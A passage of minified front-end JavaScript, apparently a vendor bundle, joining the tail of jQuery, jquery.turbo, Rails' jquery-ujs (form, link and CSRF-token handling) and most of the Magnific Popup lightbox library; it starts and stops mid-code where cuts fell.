fe.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?fe.css(t,n,r):fe.style(t,n,i,r)},t,a?i:void 0,a,null)}})}),fe.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),fe.fn.size=function(){return this.length},fe.fn.andSelf=fe.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return fe});var pn=e.jQuery,mn=e.$;return fe.noConflict=function(t){return e.$===fe&&(e.$=mn),t&&e.jQuery===fe&&(e.jQuery=pn),fe},t||(e.jQuery=e.$=fe),fe}),function(){var e,t;e=window.jQuery||("function"==typeof require?require("jquery"):void 0),t=e(document),e.turbo={version:"2.1.0",isReady:!1,use:function(e,n){return t.off(".turbo").on(""+e+".turbo",this.onLoad).on(""+n+".turbo",this.onFetch)},addCallback:function(n){return e.turbo.isReady&&n(e),t.on("turbo:ready",function(){return n(e)})},onLoad:function(){return e.turbo.isReady=!0,t.trigger("turbo:ready")},onFetch:function(){return e.turbo.isReady=!1},register:function(){return e(this.onLoad),e.fn.ready=this.addCallback}},e.turbo.register(),e.turbo.use("page:load","page:fetch")}.call(this),
function(e,t){"use strict";e.rails!==t&&e.error("jquery-ujs has already been loaded!");var n,i=e(document);e.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote]:not([disabled]), a[data-disable-with], a[data-disable]",buttonClickSelector:"button[data-remote]:not([form]):not(form button), button[data-confirm]:not([form]):not(form button)",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type]), input[type=submit][form], input[type=image][form], button[type=submit][form], button[form]:not([type])",disableSelector:"input[data-disable-with]:enabled, button[data-disable-with]:enabled, textarea[data-disable-with]:enabled, input[data-disable]:enabled, button[data-disable]:enabled, textarea[data-disable]:enabled",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled, input[data-disable]:disabled, button[data-disable]:disabled, textarea[data-disable]:disabled",requiredInputSelector:"input[name][required]:not([disabled]), textarea[name][required]:not([disabled])",fileInputSelector:"input[name][type=file]:not([disabled])",linkDisableSelector:"a[data-disable-with], a[data-disable]",buttonDisableSelector:"button[data-remote][data-disable-with], button[data-remote][data-disable]",csrfToken:function(){return e("meta[name=csrf-token]").attr("content")},csrfParam:function(){return e("meta[name=csrf-param]").attr("content")},CSRFProtection:function(e){var t=n.csrfToken();t&&e.setRequestHeader("X-CSRF-Token",t)},refreshCSRFTokens:function(){e('form input[name="'+n.csrfParam()+'"]').val(n.csrfToken())},fire:function(t,n,i){var o=e.Event(n);return t.trigger(o,i),o.result!==!1},confirm:function(e){return confirm(e)},ajax:function(t){return e.ajax(t)},href:function(e){return e[0].href},isRemote:function(e){return e.data("remote")!==t&&e.data("remote")!==!1},handleRemote:function(i){var o,a,r,s,l,c;if(n.fire(i,"ajax:before")){if(s=i.data("with-credentials")||null,l=i.data("type")||e.ajaxSettings&&e.ajaxSettings.dataType,i.is("form")){o=i.data("ujs:submit-button-formmethod")||i.attr("method"),a=i.data("ujs:submit-button-formaction")||i.attr("action"),r=e(i[0]).serializeArray();var d=i.data("ujs:submit-button");d&&(r.push(d),i.data("ujs:submit-button",null)),i.data("ujs:submit-button-formmethod",null),i.data("ujs:submit-button-formaction",null)}else i.is(n.inputChangeSelector)?(o=i.data("method"),a=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):i.is(n.buttonClickSelector)?(o=i.data("method")||"get",a=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):(o=i.data("method"),a=n.href(i),r=i.data("params")||null);return c={type:o||"GET",data:r,dataType:l,beforeSend:function(e,o){return o.dataType===t&&e.setRequestHeader("accept","*/*;q=0.5, "+o.accepts.script),!!n.fire(i,"ajax:beforeSend",[e,o])&&void i.trigger("ajax:send",e)},success:function(e,t,n){i.trigger("ajax:success",[e,t,n])},complete:function(e,t){i.trigger("ajax:complete",[e,t])},error:function(e,t,n){i.trigger("ajax:error",[e,t,n])},crossDomain:n.isCrossDomain(a)},s&&(c.xhrFields={withCredentials:s}),a&&(c.url=a),n.ajax(c)}return!1},isCrossDomain:function(e){var t=document.createElement("a");t.href=location.href;var n=document.createElement("a");try{return n.href=e,n.href=n.href,!((!n.protocol||":"===n.protocol)&&!n.host||t.protocol+"//"+t.host==n.protocol+"//"+n.host)}catch(e){return!0}},handleMethod:function(i){var o=n.href(i),a=i.data("method"),r=i.attr("target"),s=n.csrfToken(),l=n.csrfParam(),c=e('<form method="post" action="'+o+'"></form>'),d='<input name="_method" value="'+a+'" type="hidden" />';l===t||s===t||n.isCrossDomain(o)||(d+='<input name="'+l+'" value="'+s+'" type="hidden" />'),r&&c.attr("target",r),c.hide().append(d).appendTo("body"),c.submit()},formElements:function(t,n){return t.is("form")?e(t[0].elements).filter(n):t.find(n)},disableFormElements:function(t){n.formElements(t,n.disableSelector).each(function(){n.disableFormElement(e(this))})},disableFormElement:function(e){var n,i;n=e.is("button")?"html":"val",i=e.data("disable-with"),i!==t&&(e.data("ujs:enable-with",e[n]()),e[n](i)),e.prop("disabled",!0),e.data("ujs:disabled",!0)},enableFormElements:function(t){n.formElements(t,n.enableSelector).each(function(){n.enableFormElement(e(this))})},enableFormElement:function(e){var n=e.is("button")?"html":"val";e.data("ujs:enable-with")!==t&&(e[n](e.data("ujs:enable-with")),e.removeData("ujs:enable-with")),e.prop("disabled",!1),e.removeData("ujs:disabled")},allowAction:function(e){var t,i=e.data("confirm"),o=!1;if(!i)return!0;if(n.fire(e,"confirm")){try{o=n.confirm(i)}catch(e){(console.error||console.log).call(console,e.stack||e)}t=n.fire(e,"confirm:complete",[o])}return o&&t},blankInputs:function(t,n,i){var o,a,r,s,l=e(),c=n||"input,textarea",d=t.find(c),u={};return d.each(function(){o=e(this),o.is("input[type=radio]")?(s=o.attr("name"),u[s]||(0===t.find('input[type=radio]:checked[name="'+s+'"]').length&&(r=t.find('input[type=radio][name="'+s+'"]'),l=l.add(r)),u[s]=s)):(a=o.is("input[type=checkbox],input[type=radio]")?o.is(":checked"):!!o.val(),a===i&&(l=l.add(o)))}),!!l.length&&l},nonBlankInputs:function(e,t){return n.blankInputs(e,t,!0)},stopEverything:function(t){return e(t.target).trigger("ujs:everythingStopped"),t.stopImmediatePropagation(),!1},disableElement:function(e){var i=e.data("disable-with");i!==t&&(e.data("ujs:enable-with",e.html()),e.html(i)),e.bind("click.railsDisable",function(e){return n.stopEverything(e)}),e.data("ujs:disabled",!0)},enableElement:function(e){e.data("ujs:enable-with")!==t&&(e.html(e.data("ujs:enable-with")),e.removeData("ujs:enable-with")),e.unbind("click.railsDisable"),e.removeData("ujs:disabled")}},n.fire(i,"rails:attachBindings")&&(e.ajaxPrefilter(function(e,t,i){e.crossDomain||n.CSRFProtection(i)}),e(window).on("pageshow.rails",function(){e(e.rails.enableSelector).each(function(){var t=e(this);t.data("ujs:disabled")&&e.rails.enableFormElement(t)}),e(e.rails.linkDisableSelector).each(function(){var t=e(this);t.data("ujs:disabled")&&e.rails.enableElement(t)})}),i.on("ajax:complete",n.linkDisableSelector,function(){n.enableElement(e(this))}),i.on("ajax:complete",n.buttonDisableSelector,function(){n.enableFormElement(e(this))}),i.on("click.rails",n.linkClickSelector,function(t){var i=e(this),o=i.data("method"),a=i.data("params"),r=t.metaKey||t.ctrlKey;if(!n.allowAction(i))return n.stopEverything(t);if(!r&&i.is(n.linkDisableSelector)&&n.disableElement(i),n.isRemote(i)){if(r&&(!o||"GET"===o)&&!a)return!0;var s=n.handleRemote(i);return s===!1?n.enableElement(i):s.fail(function(){n.enableElement(i)}),!1}return o?(n.handleMethod(i),!1):void 0}),i.on("click.rails",n.buttonClickSelector,function(t){var i=e(this);if(!n.allowAction(i)||!n.isRemote(i))return n.stopEverything(t);i.is(n.buttonDisableSelector)&&n.disableFormElement(i);var o=n.handleRemote(i);return o===!1?n.enableFormElement(i):o.fail(function(){n.enableFormElement(i)}),!1}),i.on("change.rails",n.inputChangeSelector,function(t){var i=e(this);return n.allowAction(i)&&n.isRemote(i)?(n.handleRemote(i),!1):n.stopEverything(t)}),i.on("submit.rails",n.formSubmitSelector,function(i){var o,a,r=e(this),s=n.isRemote(r);if(!n.allowAction(r))return n.stopEverything(i);if(r.attr("novalidate")===t)if(r.data("ujs:formnovalidate-button")===t){if(o=n.blankInputs(r,n.requiredInputSelector,!1),o&&n.fire(r,"ajax:aborted:required",[o]))return n.stopEverything(i)}else r.data("ujs:formnovalidate-button",t);if(s){if(a=n.nonBlankInputs(r,n.fileInputSelector)){setTimeout(function(){n.disableFormElements(r)},13);var l=n.fire(r,"ajax:aborted:file",[a]);return l||setTimeout(function(){n.enableFormElements(r)},13),l}return n.handleRemote(r),!1}setTimeout(function(){n.disableFormElements(r)},13)}),i.on("click.rails",n.formInputClickSelector,function(t){var i=e(this);if(!n.allowAction(i))return n.stopEverything(t);var o=i.attr("name"),a=o?{name:o,value:i.val()}:null,r=i.closest("form");0===r.length&&(r=e("#"+i.attr("form"))),r.data("ujs:submit-button",a),r.data("ujs:formnovalidate-button",i.attr("formnovalidate")),r.data("ujs:submit-button-formaction",i.attr("formaction")),r.data("ujs:submit-button-formmethod",i.attr("formmethod"))}),i.on("ajax:send.rails",n.formSubmitSelector,function(t){this===t.target&&n.disableFormElements(e(this))}),i.on("ajax:complete.rails",n.formSubmitSelector,function(t){this===t.target&&n.enableFormElements(e(this))}),e(function(){n.refreshCSRFTokens()}))}(jQuery),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){var t,n,i,o,a,r,s="Close",l="BeforeClose",c="AfterClose",d="BeforeAppend",u="MarkupParse",h="Open",f="Change",p="mfp",m="."+p,g="mfp-ready",v="mfp-removing",T="mfp-prevent-close",E=function(){},_=!!window.jQuery,y=e(window),C=function(e,n){t.ev.on(p+e+m,n)},b=function(t,n,i,o){var a=document.createElement("div");return a.className="mfp-"+t,i&&(a.innerHTML=i),o?n&&n.appendChild(a):(a=e(a),n&&a.appendTo(n)),a},D=function(n,i){t.ev.triggerHandler(p+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},I=function(n){return n===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=n),t.currTemplate.closeBtn},O=function(){e.magnificPopup.instance||(t=new E,t.init(),e.magnificPopup.instance=t)},R=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};E.prototype={constructor:E,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=R(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(n){var o;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(o=0;o<s.length;o++)if(r=s[o],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=o;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return void t.updateItemHTML();t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):i,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=b("bg").on("click"+m,function(){t.close()}),t.wrap=b("wrap").attr("tabindex",-1).on("click"+m,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=b("container",t.wrap)),t.contentContainer=b("content"),t.st.preloader&&(t.preloader=b("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(o=0;o<l.length;o++){var c=l[o];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}D("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(C(u,function(e,t,n,i){n.close_replaceWith=I(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(I())),t.st.alignTop&&(a+=" mfp-align-top"),t.wrap.css(t.fixedContentPos?{overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}:{top:y.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+m,function(e){27===e.keyCode&&t.close()}),y.on("resize"+m,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=y.height(),f={};if(t.fixedContentPos&&t._hasScrollBar(d)){var p=t._getScrollbarSize();p&&(f.marginRight=p)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):f.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),D("BuildControls"),e("html").css(f),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(g),t._setFocus()):t.bgOverlay.addClass(g),i.on("focusin"+m,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(d),D(h),n},close:function(){t.isOpen&&(D(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(v),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){D(s);var n=v+" "+g+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var o={marginRight:""};t.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}i.off("keyup"+m+" focusin"+m),t.ev.off(m),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,D(c)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||y.height();t.fixedContentPos||t.wrap.css("height",t.wH),D("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(D("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var a=!!t.st[i]&&t.st[i].markup;D("FirstMarkupParse",a),t.currTemplate[i]=!a||e(a)}o&&o!==n.type&&t.container.removeClass("mfp-"+o+"-holder");var r=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(r,i),n.preloaded=!0,D(f,n),o=n.type,t.container.prepend(t.contentContainer),D("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(I()):t.content=e:t.content="",D(d),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var a=t.types,r=0;r<a.length;r++)if(o.el.hasClass("mfp-"+a[r])){i=a[r];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,D("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var a=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(a||2!==n.which&&!n.ctrlKey&&!n.metaKey){var r=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(r)if(e.isFunction(r)){if(!r.call(t))return!0}else if(y.width()<r)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};D("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(T)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||y.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),D(u,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(m+"-"+o[0]);if(i.length>0){var a=o[1];"replaceWith"===a?i[0]!==n[0]&&i.replaceWith(n):"img"===a?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(m+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:E.prototype,modules:[],open:function(t,n){return O(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){O();var i=e(this);if("string"==typeof n)if("open"===n){var o,a=_?i.data("magnificPopup"):i[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?o=a.items[r]:(o=i,a.delegate&&(o=o.find(a.delegate)),o=o.eq(r)),t._openClick({mfpEl:o},i,a)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),_?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var k,w,K,x="inline",S=function(){K&&(w.after(K.addClass(k)).detach(),K=null)};e.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(x),C(s+"."+x,function(){S()})},getInline:function(n,i){if(S(),n.src){var o=t.st.inline,a=e(n.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(w||(k=o.hiddenClass,w=b(k),k="mfp-"+k),K=a.after(w).detach().removeClass(k)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),a=e("<div>");return n.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var L,N="ajax",M=function(){L&&e(document.body).removeClass(L)},A=function(){M(),t.req&&t.req.abort()};e.magnificPopup.registerModule(N,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(N),L=t.st.ajax.cursor,C(s+"."+N,A),C("BeforeChange."+N,A)},getAjax:function(n){L&&e(document.body).addClass(L),t.updateStatus("loading");var i=e.extend({url:n.src,success:function(i,o,a){var r={data:i,xhr:a};D("ParseAjax",r),t.appendContent(e(r.data),N),n.finished=!0,M(),t._setFocus(),setTimeout(function(){t.wrap.addClass(g)},16),t.updateStatus("ready"),D("AjaxContentAdded")},error:function(){M(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(i),""}}});var P,F=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,i=".image";t.types.push("image"),C(h+i,function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)}),C(s+i,function(){n.cursor&&e(document.body).removeClass(n.cursor),y.off("resize"+m)}),C("Resize"+i,t.resizeImage),t.isLowIE&&C("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,P&&clearInterval(P),e.isCheckingImgSize=!1,D("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(a){P&&clearInterval(P),P=setInterval(function(){return i.naturalWidth>0?void t._onImageHasSize(e):(n>200&&clearInterval(P),n++,void(3===n?o(10):40===n?o(50):100===n&&o(500)))},a)};o(1)},getImage:function(n,i){var o=0,a=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,D("ImageLoadComplete")):(o++,200>o?setTimeout(a,100):r()))},r=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:F(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(P&&clearInterval(P),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var B,$=function(){return void 0===B&&(B=void 0!==document.createElement("p").style.MozTransform),B};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,a,r=n.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return o["-webkit-"+a]=o["-moz-"+a]=o["-o-"+a]=o[a]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};C("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return void d();a=c(e),a.css(t._getOffset()),t.wrap.append(a),o=setTimeout(function(){a.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){a.remove(),e=a=null,D("ZoomAnimationEnded")},16)},r)},16)}}),C(l+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=r,!e){if(e=t._getItemToZoom(),!e)return;a=c(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),C(s+i,function(){t._allowZoom()&&(d(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),a=parseInt(i.css("padding-top"),10),r=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-a;var s={width:i.width(),height:(_?i.innerHeight():i[0].offsetHeight)-r-a};return $()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var H="iframe",j="//about:blank",Y=function(e){if(t.currTemplate[H]){var n=t.currTemplate[H].find("iframe");n.length&&(e||(n[0].src=j),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(H,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(H),C("BeforeChange",function(e,t,n){t!==n&&(t===H?Y():n===H&&Y(!0))}),C(s+"."+H,function(){Y()})},getIframe:function(n,i){var o=n.src,a=t.st.iframe;e.each(a.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var r={};return a.srcAction&&(r[a.srcAction]=o),t._parseMarkup(i,r,n),t.updateStatus("ready"),i}}});var q=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},z=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,o=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,!(!n||!n.enabled)&&(a+=" mfp-gallery",C(h+o,function(){n.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),i.on("keydown"+o,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),C("UpdateStatus"+o,function(e,n){n.text&&(n.text=z(n.text,t.currItem.index,t.items.length))}),C(u+o,function(e,i,o,a){var r=t.items.length;o.counter=r>1?z(n.tCounter,a.index,r):""}),C("BuildControls"+o,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var 